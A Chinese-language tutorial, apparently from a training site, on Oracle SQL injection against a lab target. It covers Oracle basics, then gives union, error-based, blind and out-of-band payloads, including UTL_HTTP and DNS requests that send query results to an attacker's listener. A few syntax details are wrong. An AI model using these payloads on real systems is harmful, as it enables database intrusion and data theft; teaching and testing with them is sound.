Oracle SQL注入的实例总结
目录
- 0x00 Oracle基础
- Oracle 基本使用
- 什么是Oracle数据库?
- Oracle数据库的特点
- 相比于其他数据库 Oracle的优缺点
- 登录Oracle数据库
- Oracle数据库基本表管理语句
- Oracle权限控制
- Oracle权限概述
- 权限分类
- 系统权限(用户权限管理)
- 系统权限授权命令
- 实体权限(表权限管理)
- 引入知识
- 0x01 常见注入类型
- union联合查询注入
- Oracle union联合查询注入基本流程
- error 注入
- 常用显错函数
- 其他常用显错函数
- Oracle error 注入基本流程
- bool盲注
- bool盲注相关函数
- Oracle bool盲注基本流程
- time 盲注
- time盲注相关函数
- 常用payload
- 带外注入
- Oracle带外注入
- 带外注入相关函数
- 带外注入过程
- 常用payload
- 总结
0x00 Oracle基础
Oracle 基本使用
什么是Oracle数据库?
Oracle公司目前是世界上最大的软件提供商之一,与它并列的还有 Microsoft与 Adode。并且随着 Oracle的发展,它已经成为了企业办公平台的最大软件提供商之一。
Oracle数据库是 Oracle (中文名称叫甲骨文) 公司的核心产品,Oracle数据库是—个适合于大中型企业的数据库管理系统。在所有的数据库管理系统中(比如:微软的SQL Server,IBM的DB2等), Oracle的主要用户涉及面非常广包括银行、电信、移动通信、航空、保险、金融、电子商务和跨国公司等。 Oracle产品是免费的,可以在 Oracle官方网站上下载安装包,另一方面 Oracle服务是收费的。
官网链接:https://www.oracle.com/cn/index.html

Oracle数据库的特点
- 完整的数据管理功能
- 数据的大量性
- 数据的保存持久性
- 数据库共享性
- 完备关系的产品
- 信息准则---关系型DBMS的所有信息都在逻辑上用一种方法,即表中的值显式地表示
- 保证访问的准则
- 视图更新准则---只要形成视图的表中的数据变化了,相应的视图中的数据同时变化
- 完整的数据管理功能
- 分布式处理功能
- 一个 ORACLE分布式数据库由 oraclerdbms、sq|Net、 SQLCONNECT和其他非 ORACLE的关系型产品构成
相比于其他数据库 Oracle的优缺点
优点
- 开放性:Oracle能在所有主流平台上运行(包括 windows)完全支持所有工业标准采用完全开放策略使客户选择适合解决方案对开发商全力支持
- 并行性:Oracle并行服务器通过使组结点共享同簇工作来扩展windowNT能力提供高用性和髙伸缩性簇解决方案
- 安全性:获得最高认证级别的ISO标准认证。
- 性能:Oracle性能高保持开放平台下TPC-D和TPC-C世界记录
- 使用风险:Oracle长时间开发经验完全向下兼容得广泛应用地风险低
缺点
- 对硬件的要求较高
- 价格比较昂贵
- 管理维护较麻烦
- 操作较复杂,需要技术含量较高

- Oracle 常用数据类型
登录Oracle数据库
Oracle数据库基本表管理语句
创建表 create table 表名(字段名称 类型 约束) create table ichunqiu(name char(10) primary key,age int) 增加列 alter table 表名 add(字段名称, 数据类型) alter table ichunqiu add(class_name varchar2(200)) 删除表中一列 alter table 表名 set unused column 列名 alter table ichunqiu set unused column name 修改表字段 alter table 表名 modify(字段名称 新的字段类型) alter table ichunqiu modify(name varchar(200))
** Oracle数据库基本数据操作语句**
**查询**
select *|列名|表达式 from 表名 where 条件 order by 列名
select * from ichunqiu order by age desc (降序)
select * from ichunqiu order by age asc (升序)
select * from ichunqiu order by age (默认就是升序)
**插入**
insert into 表名 values(所有字段对应值)
insert into 表名 (字段名1,字段名2,字段名3,...)values(字段对应值)
insert into ichunqiu(name,age) values('icq',18)
insert into ichunqiu values('icq',18,'web')
**更新**
update 表名 set 字段名称 = 值 where 更新条件
update ichunqiu set age=25 where name='icq'
**删除**
delete 表名 where 条件
delete ichunqiu where name='ii'
Truncate
语法:truncate table 表名
说明:将表中数据一次性删除
Truncate和 delete区别
- truncate是DDL命令,删除数据不能恢复 ; delete是DML命令,删除数据可以通过数据库的日志文件进行恢复
- 如果一个表中记录很多, truncate相对 delete速度快
Oracle权限控制
Oracle权限概述
权限允许用户访问属于其它用户的对象或执行程序,ORACLE系统提供三种权限: Object对象级、 System系统级、Role角色级。这些权限可以授予给用户、特殊用户 public或角色,如果授予一个权限给特殊用户"Public" (用户 public是 oracle预定义的,每个用户享有这个用户享有的权限)那么就意味作将该权限授予了该数据库的所有用户。
对管理权限而言,角色是一个工具,权限能够被授予给—个角色,角色也能被授予给另一个角色或用户。用户可以通过角色继承权限,除了管理权限外角色服务没有其它目的。权限可以被授予,也可以用同样的方式撤销
权限分类
Oracle数据库中权限分为两类
- 系统权限:系统规定用户使用数据库的权限。(系统权限是对用户而言)
- 实体权限:某种权限用户对其它用户的表或视图的存取权限。(是针对表或视图而言的)
系统权限(用户权限管理)
系统权限分类
DBA:拥有全部特权,是系统最高权限,只有DBA才可以创建数据库结构
RESOURCE:拥有 Resource权限的用户只可以创建实体,不可以创建数据库结构
CONNECT:拥有 Connect权限的用户只可以登录 Oracle,不可以创建实体,不可以创建数据库结构
对于普通用户:授予 connect, resource权限
对于DBA管理用户:授予 connect, resource,dba权限
系统权限授权命令
系统权限只能由DBA用户授出:sys, system(最开始只能是这两个用户)
SQL> grant connect,resource,dba to用户名1[,用户名2]...; SQL> Create user user50 identified by user50; SQL> grant connect,resource to user50;
注:普通用户通过授权可以具有与 system相同的用户权限,但不能达到与sys用户相同的权限, system用户的权限也可以被回收。
实体权限(表权限管理)
实体权限分类
select, update, insert, alter, index, delete,all //all括所有权限
execute //执行存储过程权限
举例:
grant select,insert, update on tablename to userA; --赋权给用户: userA grant select, insert, update on tablename to public: --赋权给所有用户 grant select, update on product to userA with grant option; --userA得到权限,并可以传递 revoke select insert, update on tablename from userA; --收回给予的权限从用户 userA revoke select, insert, update on tablename from public; --收回给予的权限从所有用户
注意:如果取消某个用户的对象权限,那么对于这个用户使用 WITH GRANT OPTION授予权限的用户来说,同样还会取消这些用户的相同权限,也就是说取消授权时级联的。
0x01 常见注入类型
引入知识
Oracle中的 dual 表介绍
此表是 Oracle数据库中的一个自带表 ,它为了满足查询条件 而产生
dual表的特点
- dual是 oracle中的伪表(只有一行一列)
- 每个用户都可以使用
- 可能dual表被删掉,sys可以恢复
在 oracle中使用查询语句必须跟一个表名,如下:
Mysql:union select 1, 2, 3
Oracle:union select 1, 2, 3 from dual
Oracle的注释符介绍
单行注释符号是:--
多行注释符号是://**
Oracle的 强匹配 类型
在 Oracle进行类似UNION査询数据时候必须让对应位置上的数据类型和表中的列的数据类型是一致的,也可以使用null代替某些无法快速猜测出数据类型的位置
举例:
mysql::union select 1, 2, 3
oracle:union select null, null, null from dual
union联合查询注入
Oracle union联合查询注入基本流程
**1.判断是否存在注入**
http://172.16.12.2:81/orcl.php?id=1' " and 1=1 and '1'='1' or '1'='1'
**2.判断字段数**
当前表有4个字段
id=1 order by 4--
**3.联合查询找回显位**
Oracle 数据库查询需要 from dual (虚表/伪表) 专为查询语句设置的表
union select * from dual--
id=1 union select 1,2,3,4 from dual--
null代替所有类型
id=1 union select null,null,null,null from dual--
id=1 union select 1,'admin',3,4 from dual--
**4.查询数据库版本、数据库连接用户、当前实例名**
id=1 union select 1,(select banner from sys.v_$version where rownum=1),3,4 from dual--
id=1 union select 1,(select SYS_CONTEXT('USERENV','CURRENT_USER') from dual),3,4 from dual-- #test
id=-1 union select 1,(select instance_name from v$instance),3,4 from dual--
**5.遍历数据库名**
id=-1 union select 1,(select owner from all_tables where rownum=1),3,4 from DUAL--
id=-1 union select 1,(select owner from all_tables where rownum=1 and owner not in ('SYS')),3,4 from DUAL--
id=-1 union select 1,(select owner from all_tables where rownum=1 and owner not in('SYS','OUTLN','SYSTEM')),3,4 from DUAL--
**6.遍历表名**
id=-1 union select 1,(select table_name from user_tables where rownum=1 and table_name not in ('ADMIN1','DEMO','FLAG','ICHUNQIU','STU')),3,4 from DUAL--
**7.遍历flag表字段名**
id=-1 union select 1,(select column_name from user_tab_columns where rownum=1 and table_name='FLAG' AND column_name not in ('id','name','pwd','flag')),3,4 from DUAL--
**8.查询表字段数据**
id=-1 union select 1,(select NAME||AGE FROM DEMO where rownum=1),3,4 from dual--
id=-1 union select 1,(select "name"||"age" FROM DEMO where rownum=1),3,4 from dual--
id=-1 union select 1,(select 'username:'||NAME||'age:'||AGE FROM DEMO where rownum=1),3,4 from dual--
error 注入
常用显错函数
dbms_xdb_version.checkin() 函数
属于 dbms_xdb_version下的 checkin功能。此功能检入签岀的VCR并返回新创建的版本的资源ID。
payload:
and (select dbms_xdb_version.checkin((select user from dual)) from dual) is not null--
dbms_xdb_version.uncheckout() 函数
用法和checkin一致
payload:
and (select dbms_xdb_version.uncheckout((select user from dual)) from dual) is not null--
**utl_inaddr.get_host_name() ** 函数
说明:这种方法在 Oracle 8g,9g,10g中不需要任何权限,但是在** Oracle 11g及以后的版本中** ,官方加强了访问控制权限,所以在11g以后要使用此方法进行报错注入,当前数据库用户必须有网络访问权限
报错方法:获取ip地址,其参数如果解析不了会报错,显示传递的参数。如果其参数是一个SQL语句,那么报错就会把结果给显示出来。
payload:
and utl_inaddr.get_host_name((select user from dual))=1--
其他常用显错函数
| 函数名 | payload |
|---|---|
| dbms_xdb_version.makeversioned() | and (select dbms_xdb_version.makeversioned ((select user from dual)) from dual) is not null-- |
| dbms_utility.sqlid_to_sqlhash() | and (select dbms_utility.sqlid_to_sqlhash ((select user from dual)) from dual) is not null-- |
| ordsys.ord_dicom.getmappingxpath() | and select ordsys.ord_dicom.getmappingxpath ((select user from dual),user,user) =1-- |
| ctxsys.drithsx.sn() | and (select ctxsys.drithsx.sn ((select user from dual)) from dual) =1-- |
Oracle error 注入基本流程
**1.判断是否存在注入**
http://172.16.12.2:81/orcl.php?id=1' " and 1=1 and '1'='1' or '1'='1'
2.**查询数据库版本、数据库连接用户、当前实例名**
id=1 and dbms_xdb_version.checkin((select banner from sys.v_$version where rownum=1)) is not null--
id=1 and dbms_xdb_version.checkin((select SYS_CONTEXT('USERENV','CURRENT_USER') from dual)) is not null--
id=1 and dbms_xdb_version.checkin((select instance_name from v$instance)) is not null--
2.**遍历获取数据库名**
id=1 and dbms_xdb_version.checkin((select owner from all_tables where rownum=1)) is not null--
id=1 and dbms_xdb_version.checkin((select owner from all_tables where rownum=1 and owner not in ('SYS'))) is not null--
3.**遍历获取表名**
id=1 and dbms_xdb_version.checkin((select table_name from user_tables where rownum=1)) is not null--
id=1 and dbms_xdb_version.checkin((select table_name from user_tables where rownum=1 and table_name not in ('ADMIN1','DEMO'))) is not null--
**4.遍历获取字段名**
id=1 and dbms_xdb_version.checkin((select column_name from user_tab_columns where rownum=1 and table_name='FLAG' AND column_name not in ('id','name','pwd','flag'))) is not null--
5.**查询表字段数据**
id=1 and dbms_xdb_version.checkin((select NAME||AGE FROM DEMO where rownum=1)) is not null--
id=1 and dbms_xdb_version.checkin((select "name"||"age" FROM DEMO where rownum=1)) is not null--
id=1 and dbms_xdb_version.checkin((select 'username:'||NAME||'age:'||AGE FROM DEMO where rownum=1)) is not null--
bool盲注
bool盲注相关函数
decode() ** 函数**
用法 :decode(条件,值1,翻译值1,值2,翻译值2… 值n, 翻译值n,缺省值)
含义 :if(条件 == 值1) -> 返回翻译值1,否则返回默认值
举例 :查询 Oracle版本,判断版本的字符串第一个字符是否是O
Payload :
and1=(select decode(substr((select banner from sys.v_$Version where rownum=1),1,1), 'O', 1, 0) from dual--
说明 :其中 select语句可以替换,如:
获取当前用户: selectuser from dual;
获取字符长度: select length(user) from dual;
instr() ** 函数**
用法 :instr( string1, string2 ) / instr(源字符串,目标字符)
含义 :搜索指定的字符返回发现指定的字符的位置, string1是被搜索的字符串, string2是希望搜索的字符串
注入思路 : instr会返回'SQL'位置数据在査询结果中的位置,未找到便返回0,可通过对‘SQL′位置进行遍历和迭代,获取到数据
举例 :查询当前的用户,判断用户名第一个字符是否是T
Payload :
and1=(instr((select user from dual),'T'))--
Oracle bool盲注基本流程
**1.判断注入**
http://172.16.12.2:81/orcl.php?id=1' " and 1=1 and '1'='1' or '1'='1'
2.**查询数据库版本/用户**
decode decode(substr(('abc'),1,1),'a',1,0)
length 返回字符串长度
ascii 返回字符的ascii码
instr 搜索指定结果内是否包含关键字 存在返回1 否则返回0
id=1 and 1=(select decode(substr((select banner from sys.v_$version where rownum=1),1,1),'O',1,0) from dual)--
id=1 and (select length(user) from dual)=4--
id=1 and (select ascii('a') from dual)=97--
id=1 and (select ascii(substr((select user from dual),1,1)) from dual)=84-- #ascii码判断字符 T
id=1 and (select ascii(substr((select user from dual),2,1)) from dual)=69-- #ascii码判断字符 E
id=1 and 1=(instr((select user from dual),'T'))--
id=1 and 1=(instr((select user from dual),'TE'))--
id=1 and 1=(instr((select user from dual),'TES'))--
id=1 and 1=(instr((select user from dual),'TEST'))--
**3.获取库名**
id=1 and (select length(owner) from all_tables where rownum=1)=3-- #第一个库名长度为3
id=1 and (select ascii(substr((select owner from all_tables where rownum=1),1,1)) from dual)=83--
#ascii为83 S
id=1 and (select ascii(substr((select owner from all_tables where rownum=1),2,1)) from dual)=89--
#ascii为89 Y
id=1 and (select ascii(substr((select owner from all_tables where rownum=1),3,1)) from dual)=83--
#ascii为83 S
**4.获取表名**
id=1 and (select ascii(substr((select table_name from user_tables where rownum=1),1,1)) from dual)=105-- 第一个表名的第一个字符是i
id=1 and (select ascii(substr((select table_name from user_tables where rownum=1),2,1)) from dual)=99-- 第一个表名的第二个字符是c
**5.获取字段名**
id=1 and (select ascii(substr((select column_name from user_tab_columns where rownum=1 and table_name='icq'),1,1)) from dual)=117-- icq表内的第一个字段的第一个字符u
id=1 and (select ascii(substr((select column_name from user_tab_columns where rownum=1 and table_name='icq'),2,1)) from dual)=115-- icq表内的第一个字段的第二个字符s
time 盲注
time盲注相关函数
DBMS_PIPE.RECEIVE_MESSAGE() ** 函数**
用法 :DBMS_PIPE.RECEIVE_MESSAGE(' 任意值 ', 延迟时间 )
举例 :DBMS_PIPE.RECEIVE_MESSAGE('ICQ',5) 表示从ICQ管道返回的数据需要等待5秒
payload :
and DBMS_PIPE.RECEIVE_MESSAGE('ICQ',5)=1
常用payload
id=1 and dbms_pipe.receive_message((), 5)=1
id=1 and (select decode(substr((select banner from sys.v_$version where rownum=1),1,1),'O', dbms_pipe.receive_message('ICQ', 5),0) from dual)=1--
截取数据库版本第一个字符为O就延时5s
id=1 and (select decode(length(user),4,dbms_pipe.receive_message('ICQ', 5),0) from dual)=1--
用户名长度为4 就延时5s
带外注入
Oracle带外注入
Oracle的带外注入和 DNSLOG很相似,需要使用网络请求的函数 进行注入利用,其中可以进行网络请求的函数如下等
带外注入相关函数
utl_http.request() ** 函数**
函数说明 :在Oracle中提供了utlhttprequest函数,用于取得web服务器的请求信息,因此,攻击者可以自己监听端口,然后通过这个函数用请求将需要的数据发送反弹回头
UTL_HTTP包介绍 :提供了对HTTP的一些操作。
举例 :执行这条SQL语句,将返回 baidu. com的HTML源码
select UTL_HTTP.REQUEST('http://www.baidu.com') from dual
utl_inaddr.get_host_address() 函数
常用payload :
and (selectutl_inaddr.get_host_address((select user from dual)||'.aaa.com(自己搭建dnslog)') from dual)is not null --
SYS.DBMS_LDAP.INIT()
常用payload :
and (select SYS.DBMS_LDAP.INIT((select userfrom dual)||'.aaaa.com(自己搭建dnslog)') from dual)is notnull --
带外注入过程
判断 UTL_HTTP存储过程是否可用在注入点提交如下查询:
select count(*) from allobjects where object name='UTL_HTTP'
通过页面回显判断UTL_HTTP是否可用,如果页面返回正常,则说明UTL_HTTP存储过程可用使用NC监听数据
在本地用nc监听一个端口,要求本地主机拥有一个外网的ip地址
nc-lvvp监听端口
反弹数据信息在注入点提交:
# 发送请求,获得当前用户名
id=1 and UTL_HTTP.request('http://ip:监听端口/'||(select user from dual))=1--
即可实现注入攻击
注意:每次在注入点提交一次请求,nc监听完后就会断开,需要重新启动nc监听
常用payload
# 判断utl_http是否可用
id=1 and exists (select count(*) from all_objects where object_name='UTL_HTTP')--
id=1 and (select count(*) from all_objects where object_name='UTL_HTTP')>1--
id=1 union select 1,null,3,(select count(*) from all_objects where object_name='UTL_HTTP') from dual--
# 发送请求,获得当前用户名
id=1 and UTL_HTTP.request('http://ip:监听端口/'||(select user from dual))=1--
总结
到此这篇关于Oracle SQL注入的文章就介绍到这了,更多相关Oracle SQL注入内容请搜索我们以前的文章或继续浏览下面的相关文章希望大家以后多多支持我们!

